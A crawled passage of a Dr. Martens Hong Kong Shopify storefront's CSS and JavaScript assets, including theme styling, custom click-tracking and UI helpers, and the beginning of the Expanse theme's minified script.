0;background:red;color:#fff;padding:12px;display:none}.cart__checkout-error{text-align:center;font-size:13px;color:#ed0000;margin-top:7px}@media only screen and (max-width:768px){.page-width--narrow.page-size-guide{max-width:none}.page-width--narrow.page-size-guide .size-guide-overlay__content{margin-left:0;margin-right:0}}.grid-product__tag--prior{background-color:var(--prior-badge-bg-color);color:var(--prior-badge-text-color)}.grid-product__tag--custom{background-color:var(--custom-badge-bg-color);color:var(--custom-badge-text-color)}.grid-product__tag--new-arrival{background-color:var(--new-arrival-badge-bg-color);color:var(--new-arrival-badge-text-color)}.grid-product__tag--collab{background-color:var(--collab-badge-bg-color);color:var(--collab-badge-text-color)}.variant__size-unit{color:#bebebe;font-weight:700}.variant__size-unit.active{color:var(--colorTextBody)}.variant-wrapper[data-size=UK] span[data-size=EU],.variant-wrapper[data-size=EU] span[data-size=UK]{display:none}.collection-reference-collections{display:flex;flex-wrap:wrap;gap:10px}.collection-reference-collections .btn{padding-bottom:9px}@media screen and (max-width: 767px){.collection-reference-collections{gap:5px}.collection-reference-collections .btn{font-size:12px}}.collection-reference-collections .btn:hover{border:1px solid black}.how-to-measure__content-item-image{max-width:515px}
/*# sourceMappingURL=/cdn/shop/t/32/assets/wave.css.map?v=164815828449146893581761666236 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776
body_size: -603
content:
.wave-divider--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.wave-divider-space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}.wave-divider{padding:30px 0;position:relative}.wave-divider__hr{height:1px;background:#000;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.wave-divider__text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#000;color:#fff;text-transform:uppercase;padding:5px 10px;margin:0;white-space:nowrap;max-width:80%;overflow:hidden;text-overflow:ellipsis}
/*# sourceMappingURL=/cdn/shop/t/32/assets/divider.css.map?v=78028343763399865631740651776 */


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776
body_size: 394
content:
function handleTopNavigationBar(){theme.announcementBar&&(window.innerWidth<=768?theme.announcementBar.init():window.innerWidth>768&&theme.announcementBar.unload())}function initShowMore(){document.querySelectorAll(".js-show-more.apply-for-all").length>0&&new ShowMore(".js-show-more.apply-for-all",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}),window.innerWidth<=768?document.querySelectorAll(".js-show-more.apply-for-mobile").length>0&&new ShowMore(".js-show-more.apply-for-mobile",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}):window.innerWidth>768&&document.querySelectorAll(".js-show-more.apply-for-desktop").length>0&&new ShowMore(".js-show-more.apply-for-desktop",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}})}function initCustomSelect(){document.querySelectorAll(".js-wave-custom-select").forEach(customElement=>{NiceSelect.bind(customElement,{placeholder:theme.strings.selectOption})})}function sizeGuideTabHandler(){document.addEventListener("click",function(e){if(e.target.matches(".js-tab")){const container=e.target.closest(".js-overlay__content-scroll"),tabs=container.querySelector(".js-tabs"),tabContent=container.querySelectorAll(".tabs-content .content");e.preventDefault();const clickedTab=e.target.closest("li");if(!clickedTab)return;tabs.querySelectorAll(".active").forEach(tab=>{tab.classList.remove("active")}),tabContent.forEach(content=>{content.classList.remove("active")}),clickedTab.classList.add("active");const tabSelector=clickedTab.querySelector("a").getAttribute("href");(container.querySelector(tabSelector)||container.querySelector(`${tabSelector}-modal`)).classList.add("active")}})}function handleProductGridTitles(){var gridProductTitles=document.querySelectorAll(".js-grid-product__title span"),htmlElement=document.querySelector("html"),langValue=htmlElement.getAttribute("lang");gridProductTitles.forEach(gridProductTitle=>{var gridProductTitlesContainer=gridProductTitle.closest(".grid-item__meta-main");gridProductTitle.offsetWidth<=gridProductTitlesContainer.offsetWidth&&langValue!=="zh-TW"&&(gridProductTitle.style.width=`${gridProductTitle.offsetWidth-5}px`)})}function handleNavLinksClick(){const desktopNav=document.querySelector(".js-header-item--navigation"),mobileNav=document.querySelector(".js-site-header__drawers"),desktopNavLinks=desktopNav.querySelectorAll("a"),mobileNavLinks=mobileNav.querySelectorAll("a");desktopNavLinks.forEach(desktopNavLink=>{desktopNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})}),mobileNavLinks.forEach(mobileNavLink=>{mobileNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})})}function handleBannersClick(){document.querySelectorAll(".js-banner-click-tracking").forEach(trackingBanner=>{trackingBanner.querySelectorAll("a").forEach(bannerLink=>{bannerLink.addEventListener("click",function(){console.log(bannerLink.getAttribute("href"),"bannerLink.getAttribute('href')"),Shopify.analytics.publish("banner_event_click",{count:1,bannerName:trackingBanner.dataset.trackingName,bannerUrl:bannerLink.getAttribute("href")})})})})}function handleIconCollectionsClick(){document.querySelectorAll(".js-icons-collection-tracking").forEach(iconCollection=>{iconCollection.addEventListener("click",function(){Shopify.analytics.publish("icon_collection_click",{count:1,collectionName:iconCollection.dataset.collectionName,collectionUrl:iconCollection.dataset.collectionUrl})})})}function handleBestSellerProductsClick(){document.querySelectorAll(".js-best-seller-click-tracking").forEach(bestSellerProduct=>{bestSellerProduct.addEventListener("click",function(){Shopify.analytics.publish("best_seller_product_click",{count:1,productId:bestSellerProduct.dataset.productId,productName:bestSellerProduct.dataset.productName})})})}function handlePromotionCollectionsClick(){document.querySelectorAll(".js-promotion-collection-click-tracking").forEach(promotionCollection=>{promotionCollection.addEventListener("click",function(){Shopify.analytics.publish("promotion_collection_click",{count:1,collectionTitle:promotionCollection.dataset.trackingName,collectionUrl:promotionCollection.dataset.trackingUrl})})})}window.addEventListener("DOMContentLoaded",()=>{handleProductGridTitles(),initShowMore(),initCustomSelect(),handleTopNavigationBar(),sizeGuideTabHandler(),handleNavLinksClick(),handleBannersClick(),handleIconCollectionsClick(),handleBestSellerProductsClick(),handlePromotionCollectionsClick()}),window.addEventListener("resize",()=>{handleTopNavigationBar()});
//# sourceMappingURL=/cdn/shop/t/32/assets/wave-custom.js.map?v=134221927313039631411740651776


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/theme.min.js?v=157954748431342080221740651776
body_size: 35031
content:
/*
@license
  Expanse by Archetype Themes (https://archetypethemes.co)
  Access unminified JS in assets/theme.js

  Use this event listener to run your own JS outside of this file.
  Documentation - https://archetypethemes.co/blogs/expanse/javascript-events-for-developers

  document.addEventListener('page:loaded', function() {
    // Page has loaded and theme assets are ready
  });
*/
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function e(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;function t(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var i,n,s,o=(i=function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function s(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function o(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,c,l,d;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(c=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),c[e]=[]),t?/^[a-z]+$/i.test(t)?(d=t,l=n):/^#[a-z0-9\-_]+$/i.test(t)?(d=t.slice(1),l=o):(d=t,l=Element.prototype.matches):(d=null,l=s.bind(this)),c[e].push({selector:t,handler:i,matcher:l,matcherParam:d}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,c;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(c in a)a.hasOwnProperty(c)&&this.off(c,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;s>=0;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o,a=e.type,r=[],c="ftLabsDelegateIgnore";if(!0!==e[c]){switch(3===(o=e.target).nodeType&&(o=o.parentNode),o.correspondingUseElement&&(o=o.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a];break}var l,d=[];for(i=r.length;o&&i;){for(t=0;t<i&&(s=r[t]);t++)o.tagName&&["button","input","select","textarea"].indexOf(o.tagName.toLowerCase())>-1&&o.hasAttribute("disabled")?d=[]:s.matcher.call(o,s.matcherParam,o)&&d.push([e,o,s]);if(o===n)break;if(i=r.length,(o=o.parentElement||o.parentNode)instanceof HTMLDocument)break}for(t=0;t<d.length;t++)if(!(this._removedListeners.indexOf(d[t][2])>-1)&&!1===this.fire.apply(this,d[t])){d[t][0][c]=!0,d[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default},i(s={path:n,exports:{},require:function(e,t){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}(null==t&&s.path)}},s.exports),s.exports),a=t(o);window.theme=window.theme||{},window.Shopify=window.Shopify||{},theme.config={bpSmall:!1,hasSessionStorage:!0,hasLocalStorage:!0,mediaQuerySmall:"screen and (max-width: 769px)",youTubeReady:!1,vimeoReady:!1,vimeoLoading:!1,isTouch:!!("ontouchstart"in window||window.DocumentTouch&&window.document instanceof DocumentTouch||window.navigator.maxTouchPoints||window.navigator.msMaxTouchPoints),stickyHeader:!1,rtl:"rtl"==document.documentElement.getAttribute("dir")},theme.recentlyViewedIds=[],theme.config.isTouch&&(document.documentElement.className+=" supports-touch"),console&&console.log&&console.log("Expanse theme ("+theme.settings.themeVersion+") by ARCHΞTYPE | Learn more at https://archetypethemes.co"),function(){var t,i,n,s,o,r,c,l,d,h;if(theme.delegate={on:function(e,t,i){return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,i=i||!1,this.addEventListener(e.split(".")[0],t,i),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,theme.utils={defaultTo:function(e,t){return null==e||e!=e?t:e},wrap:function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},debounce:function(e,t,i){var n;return function(){var s=this,o=arguments,a=function(){n=null,i||t.apply(s,o)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(s,o)}},throttle:function(e,t){var i=!1;return function(){i||(t.apply(this,arguments),i=!0,setTimeout((function(){i=!1}),e))}},prepareTransition:function(e,t){e.addEventListener("transitionend",(function t(i){e.classList.remove("is-transitioning"),e.removeEventListener("transitionend",t)})),e.classList.add("is-transitioning"),e.offsetWidth,"function"==typeof t&&t()},compact:function(e){for(var t=-1,i=null==e?0:e.length,n=0,s=[];++t<i;){var o=e[t];o&&(s[n++]=o)}return s},serialize:function(e){var t=[];return Array.prototype.slice.call(e.elements).forEach((function(e){!e.name||e.disabled||["file","reset","submit","button"].indexOf(e.type)>-1||("select-multiple"!==e.type?["checkbox","radio"].indexOf(e.type)>-1&&!e.checked||t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value)):Array.prototype.slice.call(e.options).forEach((function(i){i.selected&&t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(i.value))})))})),t.join("&")}},theme.a11y={trapFocus:function(e){var t={focusin:e.namespace?"focusin."+e.namespace:"focusin",focusout:e.namespace?"focusout."+e.namespace:"focusout",keydown:e.namespace?"keydown."+e.namespace:"keydown.handleFocus"},i=e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])'),n=[].slice.call(i).filter((e=>null!==e.offsetParent)),s=n[0],o=n[n.length-1];e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),document.documentElement.off("focusin"),document.documentElement.on(t.focusout,(function(){document.documentElement.off(t.keydown)})),document.documentElement.on(t.focusin,(function(e){e.target!==o&&e.target!==s||document.documentElement.on(t.keydown,(function(e){!function(e){if(9!==e.keyCode)return;e.target===s&&e.shiftKey&&(e.preventDefault(),o.focus())}(e)}))}))},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.container&&e.container.removeAttribute("tabindex"),document.documentElement.off(t)},lockMobileScrolling:function(e,t){var i=t||document.documentElement;document.documentElement.classList.add("lock-scroll"),i.on("touchmove"+e,(function(){return!0}))},unlockMobileScrolling:function(e,t){document.documentElement.classList.remove("lock-scroll"),(t||document.documentElement).off("touchmove"+e)}},document.documentElement.on("keyup.tab",(function(e){9===e.keyCode&&(document.documentElement.classList.add("tab-outline"),document.documentElement.off("keyup.tab"))})),theme.Currency=(t=theme&&theme.settings&&theme.settings.superScriptPrice,{formatMoney:function(e,i){i||(i=theme.settings.moneyFormat),"string"==typeof e&&(e=e.replace(".",""));var n="",s=/\{\{\s*(\w+)\s*\}\}/,o=i||"${{amount}}";function a(e,t,i,n){if(t=theme.utils.defaultTo(t,2),i=theme.utils.defaultTo(i,","),n=theme.utils.defaultTo(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}switch(o.match(s)[1]){case"amount":n=a(e,2),t&&n&&n.includes(".")&&(n=n.replace(".","<sup>")+"</sup>");break;case"amount_no_decimals":n=a(e,0);break;case"amount_with_comma_separator":n=a(e,2,".",","),t&&n&&n.includes(",")&&(n=n.replace(",","<sup>")+"</sup>");break;case"amount_no_decimals_with_comma_separator":n=a(e,0,".",",");break;case"amount_no_decimals_with_space_separator":n=a(e,0," ");break}return o.replace(s,n)},getBaseUnit:function(e){if(e&&e.unit_price_measurement&&e.unit_price_measurement.reference_value)return 1===e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_unit:e.unit_price_measurement.reference_value+e.unit_price_measurement.reference_unit}}),theme.Images={imageSize:function(e){if(!e)return"620x";var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==t?t[1]:null},getSizedImageUrl:function(e,t){if(!e)return e;if(null==t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=i){var n=e.split(i[0]),s=i[0];return this.removeProtocol(n[0]+"_"+t+s)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")},buildImagePath:function(e,t){if(null==e)return[];if(t){const i=[];return t.forEach((n=>{let s=`${e}?width=${n}`;n===t[t.length-1]?s+=` ${n}w`:s+=` ${n}w,`,i.push(s)})),i}return[e]}},theme.initWhenVisible=function(e){var t=e.threshold?e.threshold:0;new IntersectionObserver(((t,i)=>{t.forEach((t=>{t.isIntersecting&&"function"==typeof e.callback&&(e.callback(),i.unobserve(t.target))}))}),{rootMargin:"0px 0px "+t+"px 0px"}).observe(e.element)},theme.LibraryLoader=(s="requested",o="loaded",c={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:n="script"},vimeo:{tagId:"vimeo-api",src:"https://player.vimeo.com/api/player.js",type:n},shopifyXr:{tagId:"shopify-model-viewer-xr",src:(r="https://cdn.shopify.com/shopifycloud/")+"shopify-xr-js/assets/v1.0/shopify-xr.en.js",type:n},modelViewerUi:{tagId:"shopify-model-viewer-ui",src:r+"model-viewer-ui/assets/v1.0/model-viewer-ui.en.js",type:n},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:r+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:i="link"}},{load:function(e,t){var a=c[e];if(a&&a.status!==s)if(t=t||function(){},a.status!==o){var r;switch(a.status=s,a.type){case n:r=function(e,t){var i=document.createElement("script");return i.src=e.src,i.addEventListener("load",(function(){e.status=o,t()})),i}(a,t);break;case i:r=function(e,t){var i=document.createElement("link");return i.href=e.src,i.rel="stylesheet",i.type="text/css",i.addEventListener("load",(function(){e.status=o,t()})),i}(a,t);break}r.id=a.tagId,a.element=r;var l=document.getElementsByTagName(a.type)[0];l.parentNode.insertBefore(r,l)}else t()}}),theme.rteInit=function(){function e(e){e.src=e.src;var t=document.createElement("div");t.classList.add("video-wrapper"),theme.utils.wrap(e,t)}document.querySelectorAll(".rte table").forEach((e=>{var t=document.createElement("div");t.classList.add("table-wrapper"),theme.utils.wrap(e,t)})),document.querySelectorAll('.rte iframe[src*="youtube.com/embed"]').forEach((t=>{e(t)})),document.querySelectorAll('.rte iframe[src*="player.vimeo"]').forEach((t=>{e(t)})),document.querySelectorAll(".rte a img").forEach((e=>{e.parentNode.classList.add("rte__image")}))},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t,i){var n=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[s])){if(i)this._findInstance(n)&&this._removeInstance(n);try{var o=Object.assign(new t(e),{id:n,type:s,container:e});this.instances.push(o)}catch(e){console.error(e)}}},_findInstance:function(e){for(var t=0;t<this.instances.length;t++)if(this.instances[t].id===e)return this.instances[t]},_removeInstance:function(e){for(var t,i=this.instances.length;i--;)if(this.instances[i].id===e){t=this.instances[i],this.instances.splice(i,1);break}return t},_onSectionLoad:function(e,t,i){window.AOS&&AOS.refreshHard(),theme&&theme.initGlobals&&theme.initGlobals();var n=t||e.target,s=t||e.target.querySelector("[data-section-id]");if(s){this._createInstance(s);var o=t?i:this._findInstance(e.detail.sectionId);n.querySelectorAll("[data-subsection]").length&&this.loadSubSections(n),o&&"function"==typeof o.onLoad&&o.onLoad(e),setTimeout((function(){window.dispatchEvent(new Event("scroll"))}),200)}},_onSectionUnload:function(e){this.instances=this.instances.filter((function(t){var i=t.id===e.detail.sectionId;return i&&"function"==typeof t.onUnload&&t.onUnload(e),!i}))},loadSubSections:function(e){e&&e.querySelectorAll("[data-section-id]").forEach((e=>{this._onSectionLoad(null,e,e.dataset.sectionId)}))},_onSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onSelect&&t.onSelect(e)},_onDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onDeselect&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)},register:function(e,t,i){this.constructors[e]=t;var n=document.querySelectorAll('[data-section-type="'+e+'"]');i&&(n=i.querySelectorAll('[data-section-type="'+e+'"]')),n.forEach(function(e){this._createInstance(e,t,i)}.bind(this))},reinit:function(e){for(var t=0;t<this.instances.length;t++){var i=this.instances[t];i.type===e&&"function"==typeof i.forceReload&&i.forceReload()}}}),theme.Variants=function(){function e(e){this.container=e.container,this.variants=e.variants,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.dynamicVariantsEnabled=e.dynamicVariantsEnabled,this.currentlySelectedValues=this._getCurrentOptions(),this.currentVariant=this._getVariantFromOptions(),this.container.querySelectorAll(this.singleOptionSelector).forEach((e=>{e.addEventListener("change",this._onSelectChange.bind(this))}))}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e=[];return this.container.querySelectorAll(this.singleOptionSelector).forEach((t=>{var i=t.getAttribute("type");"radio"===i||"checkbox"===i?t.checked&&e.push({value:t.value,index:t.dataset.index}):e.push({value:t.value,index:t.dataset.index})})),e=theme.utils.compact(e)},_numberFromOptionKey:function(e){return parseInt(e.substr(-1))},_getWeightedOptionMatchCount:function(e){return this._getCurrentOptions().reduce(((t,{value:i,index:n})=>{const s=4-this._numberFromOptionKey(n);return e[n]===i?t+s:t}),0)},_getFullMatch(e){const t=this._getCurrentOptions();return this.variants.find((i=>{const n=t.every((({value:e,index:t})=>i[t]===e));return e?n&&i.available:n}))},_getClosestAvailableMatch:function(e){if(!e)return null;const t=this._getCurrentOptions(),i=this.variants;return(e&&i.filter((i=>t.filter((({value:t,index:i})=>this._numberFromOptionKey(i)<=this._numberFromOptionKey(e.index))).every((({value:e,index:t})=>i[t]===e))&&i.available))).reduce(((t,i)=>{if(null===t)return i;const n=this._getWeightedOptionMatchCount(t,e);return this._getWeightedOptionMatchCount(i,e)>n?i:t}),null)},_getVariantFromOptions:function(e){const t=this._getFullMatch(!0),i=this._getClosestAvailableMatch(e),n=this._getFullMatch(!1);return this.dynamicVariantsEnabled?t||i||n||null:n||null},_updateInputState:function(e,t){return t=>{if(null===e)return;const i=t.dataset.index,n=t.value,s=t.getAttribute("type");"radio"===s||"checkbox"===s?t.checked=e[i]===n:t.value=e[i]}},_onSelectChange:function({srcElement:e}){const t=this.container.querySelectorAll(this.singleOptionSelector),i=this._getVariantFromOptions({index:e.dataset.index,value:e.value});t.forEach(this._updateInputState(i,e));const n={variant:i,currentlySelectedValues:this.currentlySelectedValues=this._getCurrentOptions(),value:e.value,index:e.parentElement.dataset.index};this.container.dispatchEvent(new CustomEvent("variantChange",{detail:n})),document.dispatchEvent(new CustomEvent("variant:change",{detail:n})),i&&(this._updateMasterSelect(i),this._updateImages(i),this._updatePrice(i),this._updateUnitPrice(i),this._updateSKU(i),this.currentVariant=i,this.enableHistoryState&&this._updateHistoryState(i))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant&&this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e}}))},_updatePrice:function(e){this.currentVariant&&e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e}}))},_updateUnitPrice:function(e){this.currentVariant&&e.unit_price===this.currentVariant.unit_price||this.container.dispatchEvent(new CustomEvent("variantUnitPriceChange",{detail:{variant:e}}))},_updateSKU:function(e){this.currentVariant&&e.sku===this.currentVariant.sku||this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e}}))},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){let t=this.container.querySelector(this.originalSelectorId);t&&(t.value=e.id,t.dispatchEvent(new Event("change",{bubbles:!0})))}}),e}(),window.vimeoApiReady=function(){var e,t;theme.config.vimeoLoading=!0,new Promise(((i,n)=>{e=setInterval((function(){Vimeo&&(clearInterval(e),clearTimeout(t),i())}),500),t=setTimeout((function(){clearInterval(e),n()}),4e3)})).then((function(){theme.config.vimeoReady=!0,theme.config.vimeoLoading=!1,document.dispatchEvent(new CustomEvent("vimeoReady"))}))},theme.VimeoPlayer=function(){var e="loading",t="loaded",i="video-interactable",n={byline:!1,loop:!0,muted:!0,playsinline:!0,portrait:!1,title:!1};function s(e,t,i){this.divId=e,this.el=document.getElementById(e),this.videoId=t,this.iframe=null,this.options=i,this.options&&this.options.videoParent&&(this.parent=this.el.closest(this.options.videoParent)),this.setAsLoading(),theme.config.vimeoReady?this.init():(theme.LibraryLoader.load("vimeo",window.vimeoApiReady),document.addEventListener("vimeoReady",this.init.bind(this)))}return s.prototype=Object.assign({},s.prototype,{init:function(){var e=n;e.id=this.videoId,this.videoPlayer=new Vimeo.Player(this.el,e),this.videoPlayer.ready().then(this.playerReady.bind(this))},playerReady:function(){this.iframe=this.el.querySelector("iframe"),this.iframe.setAttribute("tabindex","-1"),"false"===this.options.loop&&this.videoPlayer.setLoop(!1),"sound"===this.options.style?this.videoPlayer.setVolume(1):this.videoPlayer.setVolume(0),this.setAsLoaded(),new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting?this.play():this.pause()}))}),{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)},setAsLoading:function(){this.parent&&this.parent.classList.add(e)},setAsLoaded:function(){this.parent&&(this.parent.classList.remove(e),this.parent.classList.add(t),this.parent.classList.add(i),Shopify&&Shopify.designMode&&window.AOS&&AOS.refreshHard())},enableInteraction:function(){this.parent&&this.parent.classList.add(i)},play:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.play&&this.videoPlayer.play()},pause:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.pause&&this.videoPlayer.pause()},destroy:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.destroy&&this.videoPlayer.destroy()}}),s}(),window.onYouTubeIframeAPIReady=function(){theme.config.youTubeReady=!0,document.dispatchEvent(new CustomEvent("youTubeReady"))},theme.YouTube=function(){var e="loading",t="loaded",i="video-interactable",n={width:1280,height:720,playerVars:{autohide:0,autoplay:1,cc_load_policy:0,controls:0,fs:0,iv_load_policy:3,modestbranding:1,playsinline:1,rel:0}};function s(e,t){this.divId=e,this.iframe=null,this.attemptedToPlay=!1,n.events={onReady:this.onVideoPlayerReady.bind(this),onStateChange:this.onVideoStateChange.bind(this)},this.options=Object.assign({},n,t),this.options&&(this.options.videoParent&&(this.parent=document.getElementById(this.divId).closest(this.options.videoParent)),this.options.autoplay||(this.options.playerVars.autoplay=this.options.autoplay),"sound"===this.options.style&&(this.options.playerVars.controls=1,this.options.playerVars.autoplay=0)),this.setAsLoading(),theme.config.youTubeReady?this.init():(theme.LibraryLoader.load("youtubeSdk"),document.addEventListener("youTubeReady",this.init.bind(this)))}return s.prototype=Object.assign({},s.prototype,{init:function(){this.videoPlayer=new YT.Player(this.divId,this.options)},onVideoPlayerReady:function(e){this.iframe=document.getElementById(this.divId),this.iframe.setAttribute("tabindex","-1"),"sound"!==this.options.style&&e.target.mute(),new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting?this.play():this.pause()}))}),{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)},onVideoStateChange:function(e){switch(e.data){case-1:this.attemptedToPlay&&(this.setAsLoaded(),this.enableInteraction());break;case 0:this.play(e);break;case 1:this.setAsLoaded();break;case 3:this.attemptedToPlay=!0;break}},setAsLoading:function(){this.parent&&this.parent.classList.add(e)},setAsLoaded:function(){this.parent&&(this.parent.classList.remove(e),this.parent.classList.add(t),Shopify&&Shopify.designMode&&window.AOS&&AOS.refreshHard())},enableInteraction:function(){this.parent&&this.parent.classList.add(i)},play:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.playVideo&&this.videoPlayer.playVideo()},pause:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.pauseVideo&&this.videoPlayer.pauseVideo()},destroy:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.destroy&&this.videoPlayer.destroy()}}),s}(),d=!1,document.body.addEventListener("touchstart",(function(e){if(!e.target.closest(".flickity-slider"))return d=!1;d=!0,l={x:e.touches[0].pageX,y:e.touches[0].pageY}})),document.body.addEventListener("touchmove",(function(e){if(d&&e.cancelable){var t={x:e.touches[0].pageX-l.x,y:e.touches[0].pageY-l.y};Math.abs(t.x)>Flickity.defaults.dragThreshold&&e.preventDefault()}}),{passive:!1}),theme.AjaxRenderer=function(){function e({sections:e,onReplace:t,debug:i}={}){this.sections=e||[],this.cachedSections=[],this.onReplace=t,this.debug=Boolean(i)}return e.prototype=Object.assign({},e.prototype,{renderPage:function(e,t,i=!0){const n=new 